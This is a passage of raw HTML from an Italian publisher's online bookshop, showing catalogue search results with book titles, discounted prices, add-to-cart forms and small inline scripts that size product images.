<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-19"                data-price-amount="4.74"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,74 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-19"                data-price-amount="4.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">4,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458304"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/19/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="19">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":19,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"19","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_112"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-democrazia-percorsi-di-analisi-juan-russo.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-112">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688264.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;democrazia,&#x20;percorsi&#x20;di&#x20;analisi"/></span>
</span>
<style>.product-image-container-112 {
    width: 1100px;
}
.product-image-container-112 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-democrazia-percorsi-di-analisi-juan-russo.html">
                                La democrazia, percorsi di analisi                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="112" data-price-box="product-id-112">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-112"                data-price-amount="19.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,95 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-112"                data-price-amount="21"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">21,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688264"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/112/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="112">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":112,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"112","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_44"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-diversita-delle-acque-ebook-mauro-van-aken.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-44">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458595.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;diversit&#xE0;&#x20;delle&#x20;acque&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-44 {
    width: 1100px;
}
.product-image-container-44 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-44");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-44  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-diversita-delle-acque-ebook-mauro-van-aken.html">
                                La diversità delle acque - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="44" data-price-box="product-id-44">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-44"                data-price-amount="18.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,99 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-44"                data-price-amount="19.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">19,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458595"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/44/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="44">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":44,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"44","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_58"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/i-conflitti-per-la-terra-mauro-van-aken-cristiana-fiamingo-luca-ciabarri.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-58">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458823_19.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="I&#x20;conflitti&#x20;per&#x20;la&#x20;terra"/></span>
</span>
<style>.product-image-container-58 {
    width: 1100px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/i-conflitti-per-la-terra-mauro-van-aken-cristiana-fiamingo-luca-ciabarri.html">
                                I conflitti per la terra                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-58"                data-price-amount="26.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,60 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-58"                data-price-amount="28"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458823"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/58/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="58">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":58,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"58","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_60"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-fase-acquatica-della-evoluzione-umana-brunetto-chiarelli.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-60">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458861_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;fase&#x20;acquatica&#x20;della&#x20;evoluzione&#x20;umana"/></span>
</span>
<style>.product-image-container-60 {
    width: 1100px;
}
.product-image-container-60 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-60");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-60  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-fase-acquatica-della-evoluzione-umana-brunetto-chiarelli.html">
                                La fase acquatica della evoluzione umana                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="60" data-price-box="product-id-60">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-60"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-60"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458861"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/60/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="60">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":60,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"60","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_74"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/i-conflitti-per-la-terra-ebook-mauro-van-aken-cristiana-fiamingo-luca-ciabarri.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-74">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458823_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="I&#x20;conflitti&#x20;per&#x20;la&#x20;terra&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-74 {
    width: 1100px;
}
.product-image-container-74 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-74");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-74  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/i-conflitti-per-la-terra-ebook-mauro-van-aken-cristiana-fiamingo-luca-ciabarri.html">
                                I conflitti per la terra - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="74" data-price-box="product-id-74">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-74"                data-price-amount="18.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,99 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-74"                data-price-amount="19.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">19,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688073"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/74/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="74">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":74,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"74","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_72"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/la-fase-acquatica-della-evoluzione-umana-ebook-brunetto-chiarelli.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-72">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458861_21.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="La&#x20;fase&#x20;acquatica&#x20;della&#x20;evoluzione&#x20;umana&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-72 {
    width: 1100px;
}
.product-image-container-72 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-72  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/la-fase-acquatica-della-evoluzione-umana-ebook-brunetto-chiarelli.html">
                                La fase acquatica della evoluzione umana - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="72" data-price-box="product-id-72">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-72"                data-price-amount="9.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,49 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-72"                data-price-amount="9.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">9,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688059"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/72/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="72">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":72,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"72","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_50"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/i-leggendari-guerrieri-delle-praterie-seconda-edizione-alessandro-martire.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-50">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458694_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="I&#x20;leggendari&#x20;guerrieri&#x20;delle&#x20;praterie"/></span>
</span>
<style>.product-image-container-50 {
    width: 1100px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/i-leggendari-guerrieri-delle-praterie-seconda-edizione-alessandro-martire.html">
                                I leggendari guerrieri delle praterie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-50"                data-price-amount="21.85"
        data-price-type="finalPrice"
        class="price-wrapper "
